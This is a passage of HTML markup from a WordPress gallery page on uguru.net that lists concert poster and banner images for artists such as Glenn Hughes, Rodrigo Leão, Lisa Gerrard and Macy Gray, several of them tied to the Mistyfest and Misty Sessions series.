								<a href="https://www.uguru.net/wp-content/uploads/2024/06/Taxi_banner_RS_1080x1920_03.jpg" class="fancybox" data-fancybox-group="gallery" title="Taxi"  data-lbwps-width="1080" data-lbwps-height="1920" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/Taxi_banner_RS_1080x1920_03-169x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/Taxi_banner_RS_1080x1920_03-165x240.jpg" title="Taxi" alt="Taxi" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58258 -->
	
						
						
	<article id="post-58252" class="post-58252 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2024/06/GlennHughes_banner_RS_1080x1920.jpg" class="fancybox" data-fancybox-group="gallery" title="Glenn Hughes"  data-lbwps-width="1080" data-lbwps-height="1920" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/GlennHughes_banner_RS_1080x1920-169x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/GlennHughes_banner_RS_1080x1920-165x240.jpg" title="Glenn Hughes" alt="Glenn Hughes" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58252 -->
	
						
						
	<article id="post-58217" class="post-58217 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2024/06/ToTrips_PopularJaguar_mupi_03.jpg" class="fancybox" data-fancybox-group="gallery" title="Tó Trips"  data-lbwps-width="1362" data-lbwps-height="2000" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/ToTrips_PopularJaguar_mupi_03-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/ToTrips_PopularJaguar_mupi_03-165x240.jpg" title="Tó Trips" alt="Tó Trips" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58217 -->
	
						
						
	<article id="post-58216" class="post-58216 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2024/06/RodrigoLeao_banner_SITE_300x441-1.jpg" class="fancybox" data-fancybox-group="gallery" title="Rodrigo leão"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/RodrigoLeao_banner_SITE_300x441-1-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/RodrigoLeao_banner_SITE_300x441-1-165x240.jpg" title="Rodrigo leão" alt="Rodrigo leão" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58216 -->
	
						
						
	<article id="post-58209" class="post-58209 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2024/06/AnnaSetton_banner_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Anna setton"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/AnnaSetton_banner_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/AnnaSetton_banner_site_300x441-165x240.jpg" title="Anna setton" alt="Anna setton" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58209 -->
	
						
						
	<article id="post-58181" class="post-58181 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2024/06/AmyWinehouse_banner_RS_1080x1920.jpg" class="fancybox" data-fancybox-group="gallery" title="The Amy Winehouse band"  data-lbwps-width="1080" data-lbwps-height="1920" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/AmyWinehouse_banner_RS_1080x1920-169x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/AmyWinehouse_banner_RS_1080x1920-165x240.jpg" title="The Amy Winehouse band" alt="The Amy Winehouse band" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58181 -->
	
						
						
	<article id="post-58214" class="post-58214 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2024/06/MichaelJackson_mupi_Coliseu.jpg" class="fancybox" data-fancybox-group="gallery" title="Forever Michael"  data-lbwps-width="1080" data-lbwps-height="1920" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/MichaelJackson_mupi_Coliseu-169x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/MichaelJackson_mupi_Coliseu-165x240.jpg" title="Forever Michael" alt="Forever Michael" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58214 -->
	
						
						
	<article id="post-58210" class="post-58210 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2024/06/tckl_1000x1450px_fsal_01_v02_novati23.jpg" class="fancybox" data-fancybox-group="gallery" title="Francisco sales"  data-lbwps-width="1000" data-lbwps-height="1450" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/tckl_1000x1450px_fsal_01_v02_novati23-207x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/tckl_1000x1450px_fsal_01_v02_novati23-165x240.jpg" title="Francisco sales" alt="Francisco sales" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58210 -->
	
						
						
	<article id="post-58215" class="post-58215 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2024/06/RIOPY_mupi_02.jpg" class="fancybox" data-fancybox-group="gallery" title="Riopy"  data-lbwps-width="1022" data-lbwps-height="1500" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/RIOPY_mupi_02-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/RIOPY_mupi_02-165x240.jpg" title="Riopy" alt="Riopy" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58215 -->
	
						
						
	<article id="post-54902" class="post-54902 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/11/OlafurArnalds_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Ólafur Arnalds"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/11/OlafurArnalds_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/11/OlafurArnalds_site_300x441-165x240.jpg" title="Ólafur Arnalds" alt="Ólafur Arnalds" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54902 -->
	
						
						
	<article id="post-54900" class="post-54900 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/11/HGC_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Harlem Gospel Choir"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/11/HGC_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/11/HGC_site_300x441-165x240.jpg" title="Harlem Gospel Choir" alt="Harlem Gospel Choir" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54900 -->
	
						
						
	<article id="post-54848" class="post-54848 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/04/Mupi_Tigran_Mistyfest22.jpg" class="fancybox" data-fancybox-group="gallery" title="Tigran Hamasyan"  data-lbwps-width="200" data-lbwps-height="294" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/04/Mupi_Tigran_Mistyfest22.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/04/Mupi_Tigran_Mistyfest22-165x240.jpg" title="Tigran Hamasyan" alt="Tigran Hamasyan" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54848 -->
	
						
						
	<article id="post-54786" class="post-54786 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/10/Grandbrothers_banner_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Grandbrothers"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/10/Grandbrothers_banner_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/10/Grandbrothers_banner_site_300x441-165x240.jpg" title="Grandbrothers" alt="Grandbrothers" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54786 -->
	
						
						
	<article id="post-54787" class="post-54787 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/11/mistyfest_joana_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Joana Serrat"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/11/mistyfest_joana_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/11/mistyfest_joana_300x441-165x240.jpg" title="Joana Serrat" alt="Joana Serrat" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54787 -->
	
						
						
	<article id="post-54785" class="post-54785 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/10/RediHasa_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Redi  Hasa"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/10/RediHasa_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/10/RediHasa_site_300x441-165x240.jpg" title="Redi  Hasa" alt="Redi  Hasa" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54785 -->
	
						
						
	<article id="post-54773" class="post-54773 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/11/mistyfest_roger_eno_300x441-1.jpg" class="fancybox" data-fancybox-group="gallery" title="Roger Eno"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/11/mistyfest_roger_eno_300x441-1-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/11/mistyfest_roger_eno_300x441-1-165x240.jpg" title="Roger Eno" alt="Roger Eno" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54773 -->
	
						
						
	<article id="post-54727" class="post-54727 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/10/emmy_MistySessions_site_uguru_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Emmy Curl"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/10/emmy_MistySessions_site_uguru_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/10/emmy_MistySessions_site_uguru_300x441-165x240.jpg" title="Emmy Curl" alt="Emmy Curl" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54727 -->
	
						
						
	<article id="post-54745" class="post-54745 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/11/mistyfest_edu_monica_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Edu Lobo e Mônica Salmaso"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/11/mistyfest_edu_monica_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/11/mistyfest_edu_monica_300x441-165x240.jpg" title="Edu Lobo e Mônica Salmaso" alt="Edu Lobo e Mônica Salmaso" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54745 -->
	
						
						
	<article id="post-58088" class="post-58088 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2024/06/Mistyfest_LG-JM_300x441_siteuguru.jpg" class="fancybox" data-fancybox-group="gallery" title="Lisa Gerrard"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2024/06/Mistyfest_LG-JM_300x441_siteuguru-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2024/06/Mistyfest_LG-JM_300x441_siteuguru-165x240.jpg" title="Lisa Gerrard" alt="Lisa Gerrard" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-58088 -->
	
						
						
	<article id="post-54680" class="post-54680 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/11/mupi_JoepBeving_Mistyfest22_v02_02.jpg" class="fancybox" data-fancybox-group="gallery" title="Christian Loffler e Joep Beving"  data-lbwps-width="1000" data-lbwps-height="1468" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/11/mupi_JoepBeving_Mistyfest22_v02_02-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/11/mupi_JoepBeving_Mistyfest22_v02_02-165x240.jpg" title="Christian Loffler e Joep Beving" alt="Christian Loffler e Joep Beving" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54680 -->
	
						
						
	<article id="post-54643" class="post-54643 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/10/JPCoimbra_mistysessions_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="JP Coimbra"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/10/JPCoimbra_mistysessions_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/10/JPCoimbra_mistysessions_site_300x441-165x240.jpg" title="JP Coimbra" alt="JP Coimbra" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54643 -->
	
						
						
	<article id="post-54651" class="post-54651 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/08/mistyfest_RitaVian_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Rita Vian"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/08/mistyfest_RitaVian_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/08/mistyfest_RitaVian_site_300x441-165x240.jpg" title="Rita Vian" alt="Rita Vian" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54651 -->
	
						
						
	<article id="post-54642" class="post-54642 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/09/FranciscoSales_mistysessions_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Francisco Sales"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/09/FranciscoSales_mistysessions_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/09/FranciscoSales_mistysessions_site_300x441-165x240.jpg" title="Francisco Sales" alt="Francisco Sales" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54642 -->
	
						
						
	<article id="post-54637" class="post-54637 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/06/FedericoAlbanese_banner_SITE_300x441_01.jpg" class="fancybox" data-fancybox-group="gallery" title="Federico Albanese"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/06/FedericoAlbanese_banner_SITE_300x441_01-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/06/FedericoAlbanese_banner_SITE_300x441_01-165x240.jpg" title="Federico Albanese" alt="Federico Albanese" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54637 -->
	
						
						
	<article id="post-54636" class="post-54636 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/09/MacyGray_banner_site_300x441_02.jpg" class="fancybox" data-fancybox-group="gallery" title="Macy Gray"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/09/MacyGray_banner_site_300x441_02-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/09/MacyGray_banner_site_300x441_02-165x240.jpg" title="Macy Gray" alt="Macy Gray" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54636 -->
	
						
						
	<article id="post-54645" class="post-54645 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/08/SS-VM_MistySessions_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Salomão Soares e Vanessa Moreno"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/08/SS-VM_MistySessions_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/08/SS-VM_MistySessions_site_300x441-165x240.jpg" title="Salomão Soares e Vanessa Moreno" alt="Salomão Soares e Vanessa Moreno" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54645 -->
	
						
						
	<article id="post-54635" class="post-54635 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/08/MaxCooper_banner_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Max Cooper"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/08/MaxCooper_banner_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/08/MaxCooper_banner_site_300x441-165x240.jpg" title="Max Cooper" alt="Max Cooper" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54635 -->
	
						
						
	<article id="post-54639" class="post-54639 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/06/ChicoCesar_banner_site_300x441_01.jpg" class="fancybox" data-fancybox-group="gallery" title="Chico César"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/06/ChicoCesar_banner_site_300x441_01-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/06/ChicoCesar_banner_site_300x441_01-165x240.jpg" title="Chico César" alt="Chico César" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54639 -->
	
						
						
	<article id="post-54575" class="post-54575 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/08/Lemos_mistysessions_site_300x441.jpg" class="fancybox" data-fancybox-group="gallery" title="Lemos"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/08/Lemos_mistysessions_site_300x441-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/08/Lemos_mistysessions_site_300x441-165x240.jpg" title="Lemos" alt="Lemos" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54575 -->
	
						
						
	<article id="post-54646" class="post-54646 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/11/cartaz300_BernardoLobo_MistySessions.jpg" class="fancybox" data-fancybox-group="gallery" title="Bernardo Lobo"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/11/cartaz300_BernardoLobo_MistySessions-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/11/cartaz300_BernardoLobo_MistySessions-165x240.jpg" title="Bernardo Lobo" alt="Bernardo Lobo" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54646 -->
	
						
						
	<article id="post-54650" class="post-54650 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/06/cartaz300_ToTrips_MistySessions.jpg" class="fancybox" data-fancybox-group="gallery" title="Tó Trips"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/06/cartaz300_ToTrips_MistySessions-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/06/cartaz300_ToTrips_MistySessions-165x240.jpg" title="Tó Trips" alt="Tó Trips" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54650 -->
	
						
						
	<article id="post-54571" class="post-54571 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/10/SAULO_300x441.png" class="fancybox" data-fancybox-group="gallery" title="Saulo"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/10/SAULO_300x441-204x300.png">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/10/SAULO_300x441-165x240.png" title="Saulo" alt="Saulo" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54571 -->
	
						
						
	<article id="post-54659" class="post-54659 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/02/cartaz_site_300pixeis_gaiteiros.jpg" class="fancybox" data-fancybox-group="gallery" title="Gaiteiros de Lisboa"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/02/cartaz_site_300pixeis_gaiteiros-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/02/cartaz_site_300pixeis_gaiteiros-165x240.jpg" title="Gaiteiros de Lisboa" alt="Gaiteiros de Lisboa" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54659 -->
	
						
						
	<article id="post-54640" class="post-54640 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/05/cartaz300_AnnaSetton_MistySessions.jpg" class="fancybox" data-fancybox-group="gallery" title="Anna Setton"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/05/cartaz300_AnnaSetton_MistySessions-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/05/cartaz300_AnnaSetton_MistySessions-165x240.jpg" title="Anna Setton" alt="Anna Setton" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54640 -->
	
						
						
	<article id="post-54479" class="post-54479 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/02/cartaz300_misia_siteuguru_logos.jpg" class="fancybox" data-fancybox-group="gallery" title="Mísia"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/02/cartaz300_misia_siteuguru_logos-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/02/cartaz300_misia_siteuguru_logos-165x240.jpg" title="Mísia" alt="Mísia" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54479 -->
	
						
						
	<article id="post-54570" class="post-54570 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2022/03/cartaz_site_300pixeis_raokyao_antena1.jpg" class="fancybox" data-fancybox-group="gallery" title="Rão Kyao"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2022/03/cartaz_site_300pixeis_raokyao_antena1-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2022/03/cartaz_site_300pixeis_raokyao_antena1-165x240.jpg" title="Rão Kyao" alt="Rão Kyao" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54570 -->
	
						
						
	<article id="post-54480" class="post-54480 tg_gallery type-tg_gallery status-publish has-post-thumbnail hentry">
		<header class="entry-header">
			<div class="list-post-thumbnail">
								<a href="https://www.uguru.net/wp-content/uploads/2021/11/ditavonteese_site_300.jpg" class="fancybox" data-fancybox-group="gallery" title="Dita Von Teese"  data-lbwps-width="300" data-lbwps-height="441" data-lbwps-srcsmall="https://www.uguru.net/wp-content/uploads/2021/11/ditavonteese_site_300-204x300.jpg">
				
									<img src="https://www.uguru.net/wp-content/uploads/2021/11/ditavonteese_site_300-165x240.jpg" title="Dita Von Teese" alt="Dita Von Teese" >
								</a>
			</div>
			
		</header><!-- .entry-header -->
		
		<div class="entry-summary">
					</div><!-- .entry-summary -->
	</article><!-- #post-54480 -->
	
						
					<div class='wp-pagenavi' role='navigation'>
